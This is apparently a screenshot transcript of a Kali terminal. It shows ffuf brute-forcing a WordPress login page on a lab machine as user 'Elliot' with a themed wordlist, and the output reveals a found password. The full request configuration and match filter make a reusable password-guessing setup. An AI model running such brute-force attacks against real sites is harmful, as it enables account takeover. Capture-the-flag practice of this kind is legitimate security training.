 kali@kali: ~
File Actions Edit View Help
Clash × VPN × nmap × web_scan × kali@kali: ~ × kali@kali: ~ ×
v2.1.0-dev
:: Method : POST
:: URL : https://10.10.173.41/wp-login.php
:: Wordlist : PASS: /home/kali/fsocity_uniq.dic
:: Header : Cache-Control: max-age=0
:: Header : Origin: http://10.10.173.41
:: Header : Content-Type: application/x-www-form-urlencoded
:: Header : Upgrade-Insecure-Requests: 1
:: Header : User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
:: Header : Accept-Encoding: gzip, deflate, br
:: Header : Cookie: wordpress_test_cookie=WP+Cookie+check
:: Header : Host: 10.10.173.41
:: Header : Accept-Language: en-US,en;q=0.9
:: Header : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
:: Header : Referer: http://10.10.173.41/wp-login.php
:: Header : Connection: keep-alive
:: Data : log=Elliot&pwd=PASS&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.173.41%2Fwp-admin%2F&testcookie=1
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Regexp: is incorrect.
ER28-0652 [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 2635ms]
:: Progress: [11451/11451] :: Job [1/1] :: 16 req/sec :: Duration: [0:11:39] :: Errors: 0 ::